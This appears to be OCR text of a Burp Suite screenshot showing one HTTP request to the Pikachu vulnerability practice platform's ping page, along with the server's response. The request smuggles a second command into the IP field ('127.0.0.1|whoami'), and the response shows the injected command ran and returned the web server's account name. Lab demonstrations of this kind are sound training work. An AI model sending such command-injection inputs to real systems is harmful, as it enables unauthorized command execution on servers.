 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /vul/rce/rce_ping.php HTTP/1.1
2 Host: d19.s.iproute.cn
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d19.s.iproute.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://d19.s.iproute.cn/vul/rce/rce_ping.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ipaddress=127.0.0.1|whoami&submit=ping
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
rce > exec "ping"
Here, please enter the target IP address!
ping
iis apppool\d19.s.iproute.cn